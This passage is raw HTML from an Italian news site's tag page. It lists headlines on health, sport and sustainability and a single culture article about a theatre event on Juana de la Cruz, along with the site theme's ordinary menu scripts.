        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24980","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "794";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "159";
tdBlocksArray.push(block_tdi_20);
</script><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/tumori-prostata-in-lombardia-primi-progetti-di-screening-ora-regia-nazionale/"  rel="bookmark" class="td-image-wrap " title="Tumori: prostata, in Lombardia primi progetti di screening, ora regia nazionale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tumori: prostata, in Lombardia primi progetti di screening, ora regia nazionale" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/immagine_20250130172943.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/tumori-prostata-in-lombardia-primi-progetti-di-screening-ora-regia-nazionale/"  rel="bookmark" title="Tumori: prostata, in Lombardia primi progetti di screening, ora regia nazionale">Tumori: prostata, in Lombardia primi progetti di screening, ora regia nazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-lombarda-uil-servono-risposte-strutturali-su-personale-territorio-e-risorse/"  rel="bookmark" class="td-image-wrap " title="Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/06/vizza_Elba.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-lombarda-uil-servono-risposte-strutturali-su-personale-territorio-e-risorse/"  rel="bookmark" title="Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse">Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" class="td-image-wrap " title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/donna_depressa_divano_123rf.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday">Il giorno più triste dell&#8217;anno, oggi è Blue Monday</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" class="td-image-wrap " title="Crans-Montana, ferito trasferito al Policlinico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crans-Montana, ferito trasferito al Policlinico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/07/policlinico-milano.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" title="Crans-Montana, ferito trasferito al Policlinico">Crans-Montana, ferito trasferito al Policlinico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" class="td-image-wrap " title="Regione accelera su trapianti tessuti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Regione accelera su trapianti tessuti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Bertolaso-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" title="Regione accelera su trapianti tessuti">Regione accelera su trapianti tessuti</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "4035";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1009";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="23783" href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="25" href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/sci-trionfo-di-franzoni-a-kitzbuehel/"  rel="bookmark" class="td-image-wrap " title="Sci, trionfo di Franzoni a Kitzbuehel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sci, trionfo di Franzoni a Kitzbuehel" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/franzoni_dh_kitz_1068.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/sci-trionfo-di-franzoni-a-kitzbuehel/"  rel="bookmark" title="Sci, trionfo di Franzoni a Kitzbuehel">Sci, trionfo di Franzoni a Kitzbuehel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/campaccio-vince-nadia-battocletti/"  rel="bookmark" class="td-image-wrap " title="Campaccio, vince Nadia Battocletti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Campaccio, vince Nadia Battocletti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Battocletti_Campaccio2026.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/campaccio-vince-nadia-battocletti/"  rel="bookmark" title="Campaccio, vince Nadia Battocletti">Campaccio, vince Nadia Battocletti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/milan-pari-in-sofferenza-allolimpico/"  rel="bookmark" class="td-image-wrap " title="Milan, pari in sofferenza all&#8217;Olimpico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Milan, pari in sofferenza all&#8217;Olimpico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/rabiot_roma_milan_ipa_fg.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/milan-pari-in-sofferenza-allolimpico/"  rel="bookmark" title="Milan, pari in sofferenza all&#8217;Olimpico">Milan, pari in sofferenza all&#8217;Olimpico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/atalanta-a-valanga-sul-parma/"  rel="bookmark" class="td-image-wrap " title="Atalanta a valanga sul Parma" ><img class="entry-thumb" src="[data-uri]" alt="" title="Atalanta a valanga sul Parma" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/atalanta_fg_2501.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/atalanta-a-valanga-sul-parma/"  rel="bookmark" title="Atalanta a valanga sul Parma">Atalanta a valanga sul Parma</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-46886"><a href="#">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"23634","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "1769";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "443";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/rubriche/">All</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="23633" href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="22302" href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="33394" href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="25753" href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="15536" href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="15464" href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="4588" href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="17704" href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-revocate-misure-a-como/"  rel="bookmark" class="td-image-wrap " title="Pm10, revocate misure a Como" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pm10, revocate misure a Como" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-revocate-misure-a-como/"  rel="bookmark" title="Pm10, revocate misure a Como">Pm10, revocate misure a Como</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/chiusura-scuole-6-febbraio-legambiente-scrive-al-prefetto/"  rel="bookmark" class="td-image-wrap " title="Chiusura scuole 6 febbraio, Legambiente scrive al Prefetto" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chiusura scuole 6 febbraio, Legambiente scrive al Prefetto" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/IMG-20250324-WA0020.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/chiusura-scuole-6-febbraio-legambiente-scrive-al-prefetto/"  rel="bookmark" title="Chiusura scuole 6 febbraio, Legambiente scrive al Prefetto">Chiusura scuole 6 febbraio, Legambiente scrive al Prefetto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/torna-fa-la-cosa-giusta-la-fiera-della-sostenibilita/"  rel="bookmark" class="td-image-wrap " title="Torna Fa’ la cosa giusta!, la fiera della sostenibilità" ><img class="entry-thumb" src="[data-uri]" alt="" title="Torna Fa’ la cosa giusta!, la fiera della sostenibilità" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/511148313_1138579821636876_7081630322086025578_n.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/torna-fa-la-cosa-giusta-la-fiera-della-sostenibilita/"  rel="bookmark" title="Torna Fa’ la cosa giusta!, la fiera della sostenibilità">Torna Fa’ la cosa giusta!, la fiera della sostenibilità</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/opere-territori-sostenibilita-incontro-martedi-27/"  rel="bookmark" class="td-image-wrap " title="Opere, Territori, Sostenibilità. Incontro martedì 27" ><img class="entry-thumb" src="[data-uri]" alt="" title="Opere, Territori, Sostenibilità. Incontro martedì 27" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Opere-Territori-e-Sostenibilita-2.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/opere-territori-sostenibilita-incontro-martedi-27/"  rel="bookmark" title="Opere, Territori, Sostenibilità. Incontro martedì 27">Opere, Territori, Sostenibilità. Incontro martedì 27</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadimilano.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Juana de la cruz o le insidie della fede</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: juana de la cruz o le insidie della fede</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/juana-de-la-cruz-o-le-insidie-della-fede-domenica-20-allo-spazio-nohma/"  rel="bookmark" class="td-image-wrap " title="Juana De La Cruz o le insidie della fede, domenica 20 allo Spazio No&#8217;hma." ><img class="entry-thumb" src="[data-uri]" alt="" title="Juana De La Cruz o le insidie della fede, domenica 20 allo Spazio No&#8217;hma." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/02/ph-Lidia-Bagnara_IMG4853.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/juana-de-la-cruz-o-le-insidie-della-fede-domenica-20-allo-spazio-nohma/"  rel="bookmark" title="Juana De La Cruz o le insidie della fede, domenica 20 allo Spazio No&#8217;hma.">Juana De La Cruz o le insidie della fede, domenica 20...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-17T20:50:20+02:00" >17 Febbraio 2022</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadimilano.it/cultura/juana-de-la-cruz-o-le-insidie-della-fede-domenica-20-allo-spazio-nohma/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Il 20 febbraio alle ore 17, per il terzo appuntamento con la Domenica speciale della Stagione 2021/2022, al No’hma di via Orcagna 2 a...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_35 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"POST POPOLARI","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","time_ago_add_txt":"ago","accent_text_color":"#","class":"td_block_widget tdi_35","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_7";
block_tdi_35.post_count = "8";
block_tdi_35.found_posts = "43585";
block_tdi_35.header_color = "#";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "5449";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POST POPOLARI</span></h4></div><div id=tdi_35 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/borsa-giornata-di-forte-rialzo/"  rel="bookmark" class="td-image-wrap " title="Borsa, giornata di forte rialzo." ><img class="entry-thumb" src="[data-uri]" alt="" title="Borsa, giornata di forte rialzo." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/04/5374dcc3cee99952abbc530e418327a5.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/borsa-giornata-di-forte-rialzo/"  rel="bookmark" title="Borsa, giornata di forte rialzo.">Borsa, giornata di forte rialzo.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-26T12:01:10+02:00" >26 Gennaio 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

